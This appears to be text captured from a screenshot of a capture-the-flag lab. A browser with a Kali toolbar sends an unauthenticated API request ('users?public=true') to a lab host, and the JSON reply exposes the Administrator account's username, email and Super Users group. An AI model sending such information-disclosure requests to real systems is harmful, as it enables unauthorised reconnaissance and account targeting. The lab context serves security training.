 10.10.11.3/api/index.php/v1/users?public=true&page[offset]=1
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
links:
self: "http://10.10.11.3/api/index.php/v1/users?public=true&page[offset]=1"
data:
0:
type: "users"
id: "474"
attributes:
id: 474
name: "Tony Stark"
username: "Administrator"
email: "Administrator@holography.htb"
block: 0
sendEmail: 1
registerDate: "2023-04-13 23:27:32"
lastvisitDate: "2024-02-19 20:11:27"
lastResetTime: null
resetCount: 0
group count: 1
group names: "Super Users"
meta:
total-pages: 1